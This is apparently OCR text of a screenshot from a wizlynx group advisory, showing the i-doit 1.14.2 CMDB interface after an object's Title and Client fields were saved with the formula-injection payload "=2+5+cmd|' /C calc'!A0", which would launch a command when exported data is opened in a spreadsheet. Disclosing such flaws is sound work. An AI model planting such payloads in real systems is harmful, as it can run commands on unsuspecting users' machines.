 192.168.31.129/idoit-open-1.14.2/?objID=41&viewMode=1100&o
wizlynx group
i-doit Software Infrastructure Other Contact Extras Search..
f (https://www.facebook.com/pages/wizlynx-group/166294663422930) (https://twitter.com/wizlynxgroup) in (https://www.linkedin.com/company/wizlynx-group)
(/ch/en/)
(https://www.xing.com/companies/wizlynxag)
Object view Location view CMDB Client =5+5 Overview page admin @Your companyname
Back Save Cancel Link to this page Normal (0)
=2+5+cmd|' /C calc'!A0
General
Client: =2+5+cmd|' /C calc'!A0 (Overview page)
SYS-ID SYSID_1590605138 Location
Purpose Contact assignment
Relationship Implicit (0), Explicit (0) Primary access URL -
General
Title =2+5+cmd|' /C calc'!A0
Category -
Purpose -
Condition Normal
CMDB status in operation
Object ID 41
Object type Client
SYSID SYSID_1590605138
Success! ×
Record was saved
2020-05-27 - 20:47 =5+5 (Type: "Client"): An entry in Category "General" has been changed [admin] i-doit 1.14.2 OPEN